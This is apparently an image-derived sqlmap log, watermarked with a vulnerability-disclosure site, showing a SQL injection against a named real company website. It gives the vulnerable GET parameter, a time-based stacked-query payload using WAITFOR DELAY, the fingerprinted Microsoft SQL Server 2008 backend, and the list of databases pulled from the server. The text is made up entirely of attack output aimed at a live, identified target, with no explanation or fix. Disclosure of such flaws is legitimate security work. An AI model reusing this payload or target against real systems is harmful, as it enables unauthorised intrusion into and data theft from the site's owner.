 ---
Parameter: urls (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: urls=http://www.bjwatergroup.com.cn/';WAITFOR DELAY '0:0:5'--
---
[15:31:36] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[15:31:36] [INFO] fetching database names
[15:31:36] [INFO] fetching number of databases
[15:31:36] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to switch it off au
[15:31:36] [WARNING] time-based comparison requires larger statistical model, please wait........................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[15:31:42] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads t
otential errors
7
[15:31:47] [INFO] retrieved:
[15:31:52] [INFO] adjusting time delay to 1 second due to good response times
master
[15:32:14] [INFO] retrieved: model
[15:32:37] [INFO] retrieved: msdb
[15:32:54] [INFO] retrieved: ReportServer
[15:33:46] [INFO] retrieved: ReportServerTempDB
[15:35:02] [INFO] retrieved: tempdb
[15:35:29] [INFO] retrieved: zlsdb
available databases [7]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] zlsdb
www.wooyun.org